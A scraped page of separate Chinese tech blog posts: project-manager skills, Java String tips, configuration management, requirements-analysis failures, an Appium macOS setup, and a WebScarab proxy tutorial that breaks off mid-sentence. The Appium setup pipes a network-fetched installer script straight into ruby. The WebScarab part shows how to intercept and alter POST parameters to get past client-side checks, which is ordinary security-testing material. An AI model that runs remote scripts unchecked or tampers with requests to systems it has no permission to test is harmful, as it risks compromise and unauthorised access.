项目管理也是管理,管理的对象主要包括两个:人和事,主要是人。虽然有东西方文化差异,但是人性是相通的,尤其是现在全球化日益深入的情况下,在同一个项目中同时存在东西方文化和不同国籍组员的情况日益普遍,而管理思想深层次折射的是文化。对于刻意突出“西方管理不适合中国土壤”的人,除了要以“语不惊人死不休”的表达方式来体现他的真知灼见外,同时也反映了这些人某些层面的浅薄:用地域和群体来表述必然会以偏概全!
获得PMP不一定就完全掌握了PMBOK,这跟一个大学毕业生拿到学士学位,对大学某一专业的知识体系有了全面了解,但毕业后却不一定就能成为该专业领域的优秀人才一样:知道不一定能做到!
学习知识,需要的是记忆和分析能力,主要是记忆;而每个人的实际能力却跟个人的天赋有很大关系。掌握PMBOK,明白项目管理该做些什么,其中的方法论也具体指导你某些事该怎么做,但真正的管理项目,却需要根据实际情况灵活判断该采用哪些知识、哪些方法来处理。再举个大家更熟悉的例子,一个学习了PMBOK并获得PMP的人,就好比一个精读并熟记了“葵花宝典”的书生,能否成为“东方不败”,这一方面要靠自己的天赋,另一方面真的需要苦练,甚至挥刀自宫的酷刑(得摒弃自己性格中的某些缺陷,比如一个自由散漫的人一定得学会自律,才可能成为一个优秀的项目经理)。
PMBOK包含5大过程,9大知识领域,集成了全球项目经理人丰富的最佳实践,称之为《项目管理的“葵花宝典”》毫不夸张。最为关键的是,PMBOK在不断更新完善,新的最佳实践和知识在不断对其充实。PMI的认证体系根据项目管理岗位,管理能力和管理范围的不同需要进行了分级:CPMP(项目经理助理)、PMP(项目经理)、PgMP(高级项目经理)。不同的
工作岗位需要不同的知识体系。据最新获得的消息,PMBOK在今后的版本中很有可能根据行业不同分出不同行业的PMBOK,我们将会看到建筑行业的PMBOK,IT行业的PMBOK,制造业的PMBOK……,这是集体智慧的结晶,并且在不断融入新的智慧!
知道了不一定能做到,但是根本不知道,你认为能做到么?
明白了以上的关系,PMBOK我们要不要去读?PMP认证我们该不该拿?这个你自己决定。“要练神功,先要自宫”,可能会吓跑不想获得神功的人,但吓不跑“东方不败”!
二、IT项目经理应具备的知识体系
比较流行的观念是,IT项目经理需要三方面的知识:IT专业知识、业务知识、管理知识。这是国内企业对战斗在一线的项目经理的普遍要求,尤其是软件项目的PM。
什么样的人才适合项目管理的职责?“从理论上,具体到特定的项目任务,谁更有可能取得项目成功,谁就应该承担项目管理的职责。”这是一个相当骑墙的答案,但说出了本质。项目经理的任命,项目经理应该具备的知识体系,完全是由具体项目任务决定的。
对于单个的中小软件项目,国内多数企业都是以1个项目经理+N(0~12)个开发人员这样的团队进行任命组建,而为了压缩成本,多数开发人员都是刚毕业或者有短暂开发经验的年轻技术人员,项目所需的知识要求,可能多数都集中在了项目经理一个人身上。而多数这样的项目经理,从公司的角度,要求的是经验,有过1个或几个同类项目的开发经验,是编程高手,懂一些系统分析设计和
数据库设计的知识即可,而对管理的要求,只要你能带好几个人干活就行。
这是普遍现象,也有把项目做成功的,但失败率很高,失败的项目问题出在什么地方?如果说责任,可以说是企业任命错误,也可以说项目经理本人能力不足。但作为个人,项目经理如果不能认识到自己的不足,那注定不可能有进步和提升。
因为业务性质的不同,IT项目所需知识差异很大,但可以总括为软硬件知识、网络知识、美术知识、业务知识、管理知识。其中软件知识领域会包含
操作系统、应用服务器、数据库、编程(语言、算法和数据结构、设计模式)、软件工程等。
而管理知识,没学过项目管理的软件专业人士多数都熟悉软件工程,其中有很多管理思想,但是软件工程的管理不同于项目管理,有哪些差异请参阅乔东的
文章《IT产品管理与项目管理的关系》。
“麻雀虽小,五脏俱全”。任何一个IT项目,都会涉及到以上所有知识领域,随着项目的增大相应的知识领域复杂度会更大。很难有一个人精通以上所有知识,因为这些知识随着创新还在不断的增加。现在极个别情况下还有一个人开发一个软件项目的情况,但这样的情形越来越少。多数项目失败,都是因为项目组知识体系不健全导致,可能是技术知识,也可能是管理知识。
国内很多软件项目的项目经理是由程序员提拔上来,如果他对软件工程掌握得比较好,对某些简单的软件项目,基于过去项目的经验,可能会成功,这也是很多人认“项目经理是干出来,不是学出来”的理由。这样的项目经理如果面对多个子项目,功能复杂,干系人复杂,时间要求紧等复杂情况时,必然会因为知识体系的不健全,越来越多的问题不知道如何处理,不能很好的预测项目风险,随着项目的开展,使局面混乱复杂,最终导致项目失败。
还有一个让很多人困惑的问题是,一个完全不懂IT技术的人是否可以做IT项目经理?对此的答案是很明确的:这跟“什么样的人才适合项目管理的职责?”答案相同,如果他能使项目成功,就是可以。项目的成功靠团队,而不仅是某一个人!项目所需要的知识体系,是由整个团队成员的知识体系总和决定。其实优秀的项目多数都是项目组成员知识能力差异互补,形成的是一个完整圆满的团队。如果项目中仅有一个或者两个“牛人”来支撑,其他组员不能快速学习提升,必然会因为“木桶短板”,导致项目出问题。
另一个困惑很多人的问题是对业务知识的掌握。几乎所有的招聘单位都是要求既要有IT技术知识,开发经验,又要有相关行业背景或者行业软件开发经验才能胜任某一行业IT项目的项目经理。其实造成这样的现状,企业也是被逼出来的。国内的多数软件开发方都比较弱势,为了把项目做好需要做很多本该甲方做的事情。相比而言,懂业务知识的项目经理跟客户沟通更方便,更容易理解客户需求,对推动项目进展有很大的促进作用。但有两个问题需要思考:
1) 项目经理掌握多少业务知识才算够?
2) 有经验,或者某些顶着“专家”头衔的甲方业务人员,就真的能提出很好的IT系统需求么?
诺贝尔经济学奖得主西蒙教授的研究结果表明:“对于一个有一定基础的人来说,他只要真正肯下功夫,在6个月内就可以掌握任何一门学问。”教育心理学界为感谢西蒙教授的研究成果,故命名为西蒙学习法。可见,掌握一门陌生的学问远远没有想想的那么高难、深奥。
研究结果和事实都表明,有行业背景和相关行业软件的开发经验,对项目需求获取有很好的促进作用,可以作为软件项目经理的充分条件,但不是必要条件,“有一定基础”和“肯下功夫”才是关键。做好业务建模,除了熟悉行业知识,更重要的是精通系统分析设计方法和清晰良好的分析判断能力。
三、IT项目经理应该具备的基本个性特征
有很多人一直都不明白有些人讲起管理头头是道,为什么却做不了管理?前面也已经做了分析,学习PMBOK拿了PMP不一定就具备项目管理的能力,每个人的实际能力跟个人天赋有很大关系。对一个项目经理来说,究竟该具备什么样的特质和天赋?笔者概括为四力一度。
1、学习力
二十一世纪,最重要的不是学历,也不是能力,而是学习力!
学习力包括三点:1、喜欢学习;2、快速学习;3、持续学习!这三点缺一不可。
干IT行业注定比其他行业更累,就是因为不断有新的技术、新的思想、新的工具在产生,并且项目经理注定要带各种项目,面对很多行业,没有很好的学习力不可能适应这个行业,更不可能干好。
对很多IT项目经理来说,最可怕的就是“终于由程序员熬成了项目经理”这种想法。国内不少由开发人员晋升上来的项目经理,就是倒在了这条路上!职位的晋升本来是好事,但把一个人安排到不合适的岗位上,真的有可能毁掉一个人。受3000多年传统“官本位”思想的影响,很多国人想做管理,“官”“管”直接挂了钩,在IT行业也不例外。
在很多开发人员眼里,项目经理就是一个指挥指挥,聊聊天,说说话就行的职位,貌似根本不用再学习。有些开发人员就是按照自己的观察理解来干这个工作,放弃了学习,每天忙于项目事务,一些简单的项目基于原有的项目经验,真的有可能会带成功,但遇到复杂的项目,就会发现力不从心,捉襟见肘。
IT项目经理,不仅要学习当下项目需要用到的业务知识、技术知识,掌握新的工具等等,更要不断学习巩固项目管理知识、软件工程知识,因为这些知识体系都在不断的发展充实。而管理学,人类几千年文明史,从未停止过进步。PMBOK现有的5大过程,9大知识领域,没有持续的学习、经验积累、实践总结,绝不可能很好掌握。胸有“万卷诗书”,才可能轻松面对项目中“千奇百怪”复杂的局面!
2、沟通力
沟通管理在PMBOK中做为9大知识领域之一奉献给大家,足见沟通在项目管理中的重要性。沟通力主要体现在两点:1、顺畅良好的沟通;2、适当的沟通力度。
首先要澄清一个误区:沟通能力需要很好的表达能力,包括语言表达、文字表达和肢体表达等,但表达能力不等于沟通能力。细心、耐心,广博的学识、良好的倾听对沟通都非常重要。很多有丰富沟通经验的管理人士强调倾听的重要性,是因为太多人都“好为人师”,喜欢讲,不喜欢听。沟通是个双向的事情,每次沟通一定要明确肯定对方的表达,给予准确答复,同时也要得到对方的明确答复,确认对方真正理解了你的意思。
干系人识别、分析、分类是项目经理制定沟通管理计划首先要做的事情,但更复杂也最能体现项目管理艺术的,就是项目经理要能清晰判断如下内容并付诸实施:
1)在什么时机(到了项目哪个阶段,发生了什么事件);
2)跟哪些人(用户、客户、客户领导、组员、公司领导、销售、监理公司);
3)通过什么方式(会议、当面公谈或私谈、电话、电子邮件、别人转达);
4)在适当的时间(立刻、周几、上午、下午、下班后、几点几分);
5)什么地点(会议室、办公室、茶餐厅……);
6)说什么(长篇大论、简明扼要,这种度需要自己把握)。
每次沟通,如果不能解决问题,就可能产生更大的新问题。以上任何一个环节出了差错,都可能会造成一次事故,给项目带来很大风险。
沟通在项目中是如此重要,顺畅良好的沟通需要项目经理不断观察,学习总结。普遍的观点认为成功的项目经理80%的时间都会运用在沟通上。有些能力很强的项目经理,或是因为心情不佳,或是因为积极性不高,偷懒,侥幸等等心态作怪,在该沟通的时候未进行沟通,致使项目问题堆堆,最终导致项目失败,这是非常可惜可悲的事情。充分准备是良好沟通的必要保证。
沟通是贯穿整个项目生命周期的任务,项目经理要为整个项目创造良好的沟通交流氛围,并把控好沟通的力度:既要保证每次沟通有实际效果,又要保证沟通的周期、时间、时机。
3、决策力
良好决策是成功管理的必须前提,任何管理者都必须具有良好的决策力,项目经理也不例外。良好决策必是基于对现状的清晰认识,因此,首先对项目整体情况的跟踪和检查是项目经理一定要做好的事情,其次就是要求项目经理必须具备良好的分析判断能力。
成熟的方法是项目经理有清晰思路的保证,也是做好分析判断的基础。对分析判断,软件工程和项目管理知识体系提供了很多实用的方法和工具,如软件工程中常用的流程图,质量管理中有名的戴明环(PDCA)、帕累托图、鱼刺图,深刻理解了这些工具的概念、使用方法,理解了其核心思想,我们在面对复杂问题时,就会有很好的分析方法,获得判断依据。
分析判断能力有先天因素的影响,但更重要的是后天的学习和思考。即使是发散型思维,经过学习和训练,也可以形成很好的逻辑判断能力;习惯逻辑思考的人,通过头脑风暴、联想式思考的训练,也可以形成很好的发散思维思考模式。这是对日常事务处理的分析判断。
对于项目经理来说,还有一点就是对干系人行为的分析判断。先天的情商很重要,很多人从小就对别人的行为十分敏感,能比较清晰的判断出对方的情绪、想法以及下一步要采取的行动,也能清晰地知道自己采取的行动能对对方产生好的或者坏的影响,这是情商很高的人。
如果你觉得自己情商不够高,通过学习观察,经验累积,对人的分析判断能力会逐步提高。关于人性的讨论,中华民族是走在世界前列的,“太阳之下,无新鲜事”!通读史书能对人性有很好的了解,还有经典古籍、文学名著,都有助于我们对人性的了解,现代翻译引进的很多西方管理学书籍也都有这方面的论述,《人性的弱点》这本书就很不错。
决策的形成过程有时很漫长,有时只是瞬间,每个项目都会持续一定时期,大的项目甚至会持续很多年,持续不断的正确决策保证项目顺利进行和成功结束。正确的决策一方面依赖于个人天赋,另一反面取决于个人平时的用心程度和用功程度。
4、执行力
任何事情的结果都离不开踏踏实实的执行,我们常听说“千言万语不如一个行动”。但项目管理是如此的实实在在,并且项目管理的典型特征就是时间限制。在有限的时间内通过团队合作来完成项目目标,项目经理没有很好的执行力绝对不行!
在整个项目过程中,会遇到各种各样的问题、麻烦和阻挠,项目经理必须清楚在什么样的时机采取什么样的行动。项目经理是整个项目团队的核心,项目经理的执行力包含两个层面:一是做好自己,把那些需要自己亲力亲为的事情做好;二是推动别人,领导推动项目相关者在相应的时机采取相应的行动,该指挥就上去指挥,需要指导就上去指导,需要协调就择机协调,需要求助上司就及时跟上司汇报。
制定一份优秀的项目计划是一个项目经理能力的体现,将计划按预期逐一落实更是必须具备的能力。项目成功是项目经理的唯一目标,所有的行动都要为此服务!时刻牢记这个目标,采取所有正确的行动来实现这个目标,不要懈怠。
没有一个项目会毫无阻力、没有麻烦的结束,如果项目都那样就不需要项目经理了,项目经理的职责就是解决问题。无论多么优秀的项目经理,没有人能把所有问题都解决得完美无缺。做项目管理,你总会遇到新的问题和麻烦,因此项目经理需要不断的学习、思考和总结,不断改进过程,提高个人能力,改善自己的执行力。
五、成熟度
这里的成熟度主要指个人修养,或者说人格的成熟度。这是一个较大的话题,写几本书未必能描述详尽,但也足以说明个人修养绝非一日之功。个人成熟度受个人成长环境、所受教育、个人天赋等多方面影响,但以下三点对一个成功的项目经理有着至关重要的影响,如果这三点不具备,肯定会出大问题。
1、 信仰正确
信仰是每个人都必须面对的。谈到信仰大家多数立刻会想到宗教或哲学派别,在这里不评论宗教或者哲学派别的好坏对错,这是人类一直在探索和争论的永恒话题。这里的信仰,是指每个人自己心目中的生活信条和生活目标。宗教和哲学派别有很大差异,但对“真善美”的追求是人类共识的正确追求。
PMP认证考试时专门加入了职业道德部分,这是无比正确的。一个信仰错误的人,能力越强,破坏力越大。但因为文化差异,PMP考试的职业道德考试也给其他国家,包括中国的考生带来不少困惑和烦恼,作为一个国际性认证,这也是需要改进的一个方面。
一个成功的项目经理,必须有自己清晰的生活信条和生活目标,这些信条务必是由一系列健康乐观,积极向上的处世原则组成。一个有人格缺陷或悲观甚至邪恶信仰的人做项目经理,会给项目团队带来毁灭性打击,甚至会给其他团队或公司带来毁灭性打击。
2、 情绪稳定
是人类,就避免不了喜怒哀乐等心情的变化,有时也会有莫名其妙的忧郁。没有情绪变化的人不会是一个正常的人,但一个任由坏情绪发泄的人绝对是一个不成熟的人,这样的人就好像一个“不定时炸弹”,身边的人不知道他会什么时候“爆炸”。
“炸弹”的说法好像有点夸张,但很多人都领教过“神经质”领导的威力,迫于权势和其他考虑,很多人选择忍受。这颗炸弹威力较轻,会忍受时间长些,一旦遍体鳞伤,肯定会选择离开。但项目经理算不上大领导,项目经理要面对临时组成的团队和各种各样的干系人,这些情况就确定了有太多不稳定因素。如果项目经理不能控制好情绪,这颗“炸弹”的爆炸极有可能成为群爆的“导火索”,最终结局就是遍地尸身。这样的情况已经有无数先例。
项目经理这个团队核心,无疑会比多数团队成员有更大的影响力,项目经理的情绪变化必然会给整个团队带来较大影响。坏情绪未必都会造成坏结果,这需要项目经理审时度势,控制好自己的情绪在合适的时机表现出来。无论如何,不能让情绪造成的“冲动”左右自己的行动,“冲动”是魔鬼,魔鬼从来不会干好事!
心身健康是稳定情绪的关键。心,指思想观念;身,指躯体。积极向上的思想观念会正面影响一个人的一切。大量事实和经验也说明,身体不好的人各种坏情绪会接踵而至。多做充实自己的事,多想快乐的事,多锻炼身体,你一定能心身健康。平衡是一个很重要的项目思维,项目经理首先得能做好工作与生活的平衡。
3、 换位思考
一个不能换位思考的人,一定不是一个成熟的人!
项目经理不可避免要面对很多陌生但很关键的“干系人”,并且要满足各种各样干系人不同的项目需求(而不是个人要求)。换位思考是良好沟通的基础,更是缔造双赢局面的必须。一个不懂得换位思考的项目经理不会懂得理解,更无法做到包容。总是基于自身利益考虑问题必然导致客户严重不满,也必然导致项目失败。
换位思考是一个简单的处世法则,但简单的道理却有很多人无法做到,这也决定了为什么有的人做不了项目经理。古往今来,从孔子的“己所不欲,勿施于人”到《马太福音》的“你们愿意别人怎样待你,你们也要怎样待人”,不同地域、不同种族、不同宗教、不同文化的人们,说着大意相同的话。
在项目的实施过程中,很多情况下项目经理不仅需要做到“换位思考”,还需要“替人办事”,尤其是国内多数软件实施项目,实施方多数处于“弱势”地位。一方面是很多客户在信息化和管理方面的不成熟,不知道该怎么办;另一方面可能是强势的客户知道,但他却不想办。无论哪种情况,很多时候靠协调和合同约束无法完成项目,如果纠缠于责任和法律条款,致使项目时间延迟或者项目失败,最终造成“双输”局面,这绝不是理想的结局。
一个优秀的项目经理,会很好的换位思考,围绕“项目成功”这个最大目标,不会推卸责任,不会纠缠于一些无法界定责任人的小事,会积极地思考、沟通、协调、推动每项任务的顺利进行,哪怕在经济或其他方面吃些“小亏”,处理好项目的每件关键事情,使项目顺利进行。
换位思考,是一个人“智慧”的体现!替人想在前面、做在前面,“智慧”会为你赢得非凡的成功!
四、总结
如果没有充分的知识,一个项目经理无法知道要成功完成项目该“做什么”,“怎么做”;如果没有必备的个人天赋和后天的勤奋努力,也绝无可能成为优秀的项目经理。
项目需要团队合作才能成功,但任何时候,用“求人”不如“求己”来提醒自己,多学习,充实自己,在紧急关头,你会更容易度过难关。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.字符串比较,使用“==”还是equals()?
"=="判断两个引用的是不是同一个内存地址(同一个物理对象)。
equals()判断两个字符串的值是否相等。
除非你想判断两个string引用是否同一个对象,否则应该总是使用equals()方法。
如果你了解字符串的驻留(String Interning)则会更好地理解这个问题。
2. 对于敏感信息,为何使用char[]要比String更好?
String是不可变对象,意思是一旦创建,那么整个对象就不可以改变,即使新手觉得String引用变了,实际上只是(指针)引用指向了另一个(新的)对象。
而程序员可以明确地对字符数组进行修改,因此敏感信息(如密码)不容易在其他地方暴露(只要你用完后对char[]置0).
3.在switch语句中使用String作为case条件
从JDK7开始,
Java 6及以前的版本都不支持这样做的
// 只在java 7及更高版本有效!
switch (str.toLowerCase()) { case "a": value = 1; break; case "b": value = 2; break; } |
4.转换String为数字
对于非常大的数字请使用long.代码如下:
int age = Integer.parseInt("10");
long id = Long.parseLong("190"); // 假如值可能很大.
5.如何通过空白符拆分字符串
String的split()方法接收的字符串会被当做正则表达式解析。
"\s"代表空白字符,如空格"",tab制表符"\t",换行"\n",回车"\r".
而编译器在对源代码解析时,也会进行一次字面转码。所以需要"\\s".
String[] strArray = aString.split("\\s+");
6.substring()方法内部是如何处理的?
在JDK6中,substring()方法还是共用原来的char[]数组,通过偏移和长度构造了一个"新"的string.
想要substring取得一个全新创建的对象,使用如下这种方式:
String sub = str.substring(start, end) + "";
当然Java 7中,substring()创建了一个新的char[]数组,而不是共用。想了解更多,请参考:JDK6和JDK7中String的substring()方法及其差异
7.String vs StringBuffer vs StringBuilder
StringBuilder是可变的,因此可以在创建以后修改内部的值。
StringBuffer是同步的,因此是线程安全的,但是效率相对更低。
8.如何重复拼接同一个字符串?
方案一:使用Apache Commons Lang库的StringUtils工具类。
String str = "abcd";
String repeated = StringUtils.repeat(str,3);//abcdabcdabcd
方案二:使用StringBuilder构造,更灵活。
String src = "name"; int len = src.length(); int repeat = 5; StringBuilder builder = new StringBuilder(len * repeat); for(int i=0; i<repeat; i++){ builder.append(src); } String dst = builder.toString(); |
9.如何将String转换成日期?
SimpleDateFormat format = new SimpleDateFormat("yyyy-MM-dd");
String str = "2013-11-07";
Date date = format.parse(str);
System.out.println(format.format(date));//2013-11-07
10.如何统计某个字符出现的次数?
同样使用Apache Commons Lang 库StringUtils类:
int n = StringUtils.countMatches("11112222", "1");
System.out.println(n);
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
刚接触
配置管理的同志,很容易将配置管理等同于SVN,认为SVN系统是一套配置管理系统。这是严重的误解。
配置管理包括: 版本控制,变更控制,基线管理,产品发布管理,权限管理,配置审计,状态报告等。
SVN是一个版本控制系统,除此之外对变更控制,产品发布管理,配置审计都无能为力。类似的 git 也一样。
CC和 CQ才是真正意义上的配置管理系统。所谓管理系统,必须担负起应有的管理功能。
举一个最简单的例子,svn中只有checkout commit update几个动作。对于配置项的状态是没有检入和检出的标记的。因此,如果发生变更控制某个配置项的变更,只能通过权限方式去实现。而CC中则清楚地分开了检入和检出动作。管理员可以要求项目组每天至少检入一次。这种要求在SVN中变得难以实现。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
令我印象深刻而难以忘怀的,是我亲自经历的、亲眼目睹的、道听途说的一个又一个的软件项目,它们有的获得了成功,但更多的是令人沮丧的失败。套用一下大文豪托尔斯泰体:幸福的家庭都是一样的,不幸的家庭却各有各的不幸;幸福的软件项目都是一样的,不幸的软件项目却各有各的不幸;或者说,成功的软件项目都是一样的,失败的项目却各有各的问题。我常常在想,我们的项目开发到底怎么了,进而把它们一个一个的剥开来深入分析,竟然触目惊心。它们有的是需求的问题,有的是客户关系的问题,还有设计的问题、技术的问题、时间管理的问题、人员培养的问题.....但归根到底更多的还是需求的问题。需求分析既是一份体力活儿,更是一份技术活儿,它既是人际交往的艺术,又是逻辑分析与严密思考的产物。正是我们在需求分析过程存在的巨大隐患,最终导致了那么多项目的失败。也许你认为我在危言耸听,好吧,我来举几个典型事例分析分析吧。
我的第一个故事来自大名鼎鼎的东软。我在2005年接一个项目的时候,听说这个项目之前是东软做的。当时东软在做这个项目的时候,整个过程经历了10多次结构性的大变更,局部性的调整更是不计其数。据说某天早上,客户对某个功能不满意,他们不得不对几百处程序进行修改。之后客户对修改的内容还是不满意,又不得不将几百处修改重新改回来。最后这个项目导致的结果是,整个这个项目组的所有成员都离开了东软,并似乎从此不愿涉足
软件开发领域。多么惨痛的教训啊!我常常听到网友抱怨客户总是对需求改来改去,但客户对需求改来改去的真正原因是什么呢?当我们对客户的需求没有真正理解清楚时,我们做出来的东西客户必然不满意。客户只知道他不满意,但怎样才能使他满意呢?他不知道,于是就在一点儿一点儿试,于是这种反复变更就这样发生了。如果我们明白了这一点,深入地去理解客户的业务,进而想到客户的心坎儿上去,最后做出来的东西必然是客户满意的。记住,当客户提出业务变更的时候,我们一定不能被客户牵着走,客户说啥就是啥。我们要从业务角度深入的去分析,他为什么提出变更,提得合不合理,我有没有更合理的方案满足这个需求。当我们提出更加合理的方案时,客户是乐于接受的,变更也变得可控了。
第二个故事来自我自己的项目,一个早期的项目。在这个项目中,客户扔给了我们很多他们目前正在使用的统计报表,要我们按照报表的格式做出来。这些报表都是手工报表,许多格式既不规范,又很难于被计算机实现。这些报表令我耗费了不少脑细胞,直到最终项目失败都没法完成。这件事留给我的深刻教训是,不能客户怎么说软件就怎么做。客户提出的原始需求往往是不考虑技术实现,基于非计算机管理的操作模式提出来的。他们提出的很多需求常常比较理想而不切实际,毕竟人家是非技术的。但我们作为技术人员,需求分析必须实事求是的、基于技术可以实现的角度去考虑。那种“有条件要上,没有条件创造条件也要上”的鲁莽行事,结果必然是悲惨的。所以我们必须要基于技术实现去引导客户的需求。同时,计算机信息化管理就是一次改革,对以往手工管理模式的改革。如果我们上了信息化管理系统,采用的管理模式却依然是过去的手工模式,新系统的优势从何而来呢?因此,我们做需求就应当首先理解现有的管理模式,然后站在信息化管理的角度去审视他们的管理模式是否合理,最后一步一步地去引导他们按照更加合理的方式去操作与管理。
2007年,我参与了一个集团信息化建设的项目。这个项目中的客户是一个庞大的群体,他们分别扮演着各种角色。从机构层次划分,有集团领导、二级机构人员、三级机构人员;从职能角色划分,有高层领导、财务人员、生产管理员、采购人员、销售人员,等等。在这样一个复杂场景中,不同人员对这个项目的需求是各自不同的。非常遗憾的是,我们在进行需求分析的时候没有认真分析清楚所有类型人员的需求。在进行需求调研的时候,总是集团领导带领我们到基层单位,然后基层单位将各方面的人员叫来开大会。这样的大会,各类型的人员七嘴八舌各说各自的需求,还有很多基层人员在大会上因为羞涩根本就没有提出自己的需求。这样经过数次开会,需求调研就草草收场。我们拿着一个不充分的需求分析结果就开始项目开发,最终的结果可想而知。直到项目上线以后,我们才发现许多更加细节的业务需求都没能分析到,系统根本没法运行,不得不宣告失败。一个软件项目的需求调研首先必须要进行角色分析,然后对不同的角色分别进行调研。需求调研的初期需要召开项目动员大会,这是十分必要的。但真正要完成需求分析,应该是一个一个的小会,1~3个业务专家,只讨论某个领域的业务需求,并且很多问题都不是能一蹴而就完成的,我们必须与专家建立联系,反复沟通后完成。需求分析必须遵从的是一定的科学方法,而不是盲目的大上快上。
我的最后一个故事可能典型到几乎每个人都曾经遇到过。我们的项目从需求分析到设计、开发、
测试都十分顺利。但到了项目进行的后期,快到达最后期限时,我们将我们的开发成果提交给客户看,客户却对开发结果不满意,提出了一大堆修改,而且这些修改
工作量还不小。怎么办呢?加班、赶工,测试时间被最大限度压缩。最后项目倒是如期上线了,但大家疲惫不堪,并且上线以后才发现许多的BUG。需求分析不是一蹴而就的,它应当贯穿整个开发周期,不断的分析确认的过程。以上这个事例,如果我们提早将开发成果给客户看,提早解决问题,后面的情况就将不再发生。这就是
敏捷开发倡导的需求反馈。敏捷开发认为,需求分析阶段不可能解决所有的需求问题,因此在设计、开发、测试,直到最终交付客户,这整个过程都应当不停地用开发的成果与客户交流,及时获得反馈。只有这样才能及时纠正需求理解的偏差,保证项目的成功。
以上的故事各有各自的不幸,各自都在不同的开发环节出现了问题。但经过深入的分析,各自的问题最终都归结为需求分析出现了问题。为了使我们今后的软件项目不会重蹈覆辙,似乎真的有必要讨论一下我们应该怎样做需求分析。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
之前写过一篇
Appium for windows的
文章,因为是09年的T400,启动
Android模拟器的时候死机三次,那就公司申请台Macbook air吧,15寸的Macbook Pro实在太重了,也就Mac才能真正发挥Appium的功能,支持Android和iOS。好了,废话不多,开始。
1. 爬墙
因为后续安装过程中可能会碰到墙的问题,所以首先得解决爬墙的问题。
我的方便,公司提供代理。
guowenxie-macbookair:~ guowenxie$ java -version
java version "1.8.0_05"
Java(TM) SE Runtime Environment (build 1.8.0_05-b13)
Java HotSpot(TM) 64-Bit Server VM (build 25.5-b02, mixed mode)
3. git
guowenxie-macbookair:~ guowenxie$ git --version
git version 1.8.5.2 (Apple Git-48)
4. ruby
guowenxie-macbookair:~ guowenxie$ ruby -v
ruby 2.0.0p451 (2014-02-24 revision 45167) [universal.x86_64-darwin13]
5. brew
guowenxie-macbookair:~ guowenxie$ brew -v
Homebrew 0.9.5
这边提下brew的安装,brew是Mac OS不可或缺的套件管理器
执行下面命令
ruby -e "$(curl -fsSL https://raw.github.com/Homebrew/homebrew/go/install)"
6. node
有了brew安装node就方便了
brew install node
7. npm
guowenxie-macbookair:~ guowenxie$ npm -v
2.0.0-alpha-5
8. Appium
现在可以开始安装Appium
guowenxie-macbookair:~ guowenxie$ appium -v
1.2.0
9. wd
npm install wd
10. Xcode和Android SDK
这个不说了
11. 检查环境
Appium提供了一个doctor,运行appium-doctor
guowenxie-macbookair:~ guowenxie$ appium-doctor Running iOS Checks Xcode is installed at /Applications/Xcode.app/Contents/Developer Xcode Command Line Tools are NOT installed: Error: Command failed: No receipt for 'com.apple.pkg.CLTools_Executables' found at '/'. Fix it (y/n) y Press any key to continue: Xcode Command Line Tools are installed. DevToolsSecurity is enabled. The Authorization DB is set up properly. Node binary found at /usr/local/bin/node iOS Checks were successful. Running Android Checks ANDROID_HOME is set but does not exist on the file system at "Users/guowenxie/Documents/adt-bundle_mac-x86_64-20140702/sdk" Appium-Doctor detected problems. Please fix and rerun Appium-Doctor. |
这里可以看到我Xcode Command Line Tools没有安装,这个方便,Fix it 的时候输入Y,就能自动导向安装了。
另一个是ANDROID_HOME的环境变量没配置好,那么我们要配置下。
12. bash_profile文件
Mac 默认是没有这个文件的,我们自己建一个
touch .bash_profile
vi .bash_profile
打开bash_profile文件配置ANDROID_HOME和JAVA_HOME
export ANDROID_HOME="/Users/guowenxie/Documents/adt-bundle-mac-x86_64-20140702/sdk"
export JAVA_HOME=$(/usr/libexec/java_home)
source .bash_profile
好了,再次运行appium-doctor
guowenxie-macbookair:~ guowenxie$ appium-doctor Running iOS Checks Xcode is installed at /Applications/Xcode.app/Contents/Developer Xcode Command Line Tools are installed. DevToolsSecurity is enabled. The Authorization DB is set up properly. Node binary found at /usr/local/bin/node iOS Checks were successful. Running Android Checks ANDROID_HOME is set to "/Users/guowenxie/Documents/adt-bundle-mac-x86_64-20140702/sdk" JAVA_HOME is set to "/usr/libexec/java_home." ADB exists at /Users/guowenxie/Documents/adt-bundle-mac-x86_64-20140702/sdk/platform-tools/adb Android exists at /Users/guowenxie/Documents/adt-bundle-mac-x86_64-20140702/sdk/tools/android Emulator exists at /Users/guowenxie/Documents/adt-bundle-mac-x86_64-20140702/sdk/tools/emulator Android Checks were successful. All Checks were successful |
到此,环境基本准备好了。
最后,如果不想通过命令行安装Appium,也可以安装dmg
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
【功能】
WebScarab是一个用来分析使用HTTP和HTTPS协议的应用程序框架。其原理很简单,WebScarab可以记录它检测到的会话内容(请求和应答),并允许使用者可以通过多种形式来查看记录。WebScarab的设计目的是让使用者可以掌握某种基于HTTP(S)程序的运作过程;可以用它来调试程序中较难处理的bug,也可以帮助安全专家发现潜在的程序漏洞。
【适用对象】
分析使用HTTP和HTTPS协议的应用程序框架
1.1.1 工具安装
WebScarab需要在
java环境下运行,因此在安装WebScarab前应先安装好java环境(JRE或JDK均可)。
安装好jdk后,右击安装文件:webscarab-installer-20070504-1631.jar 选择“打开方式”如下图:
然后进入安装界面,下一步下一步安装即可。
1.1.2 功能原理
webscarab工具的主要功能:它可以获取客户端提交至服务器的http请求消息,并以图形化界面显示,支持对http请求信息进行编辑修改。
原理:webscarab工具采用
web代理原理,客户端与web服务器之间的http请求与响应都需要经过webscarab进行中转,webscarab将收到的http请求消息进行分析,并将分析结果图形化显示,如下图:
可以用于验证当客户端对输入有限制时(如长度限制、输入字符集的限制等),可以使用此种方法绕过客户端验证服务端是否对输入有限制。
1.1.3 工具使用
下面将主要介绍如何使用webscarab工具对post请求进行参数篡改
1、 运行WebScarab
WebScarab有两种显示模式:Lite interface和full-featured interface,可在Tools菜单下进行模式切换,需要重启软件生效,修改http请求信息需要在full-featured interface下进行。
2、 点击Proxy标签页->Manual Edit标签页
3、 选中Intercept requests
在Methods中列举了http1.1协议所有的请求方法,用来选择过滤,如我们选择了post,那WebScarab只能对post请求的http消息进行篡改。
4、 打开IE浏览器的属性,进入连接》局域网设置,在代理地址中配置host为127.0.0.1或localhost,port为8008
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
快速上手
如果你对
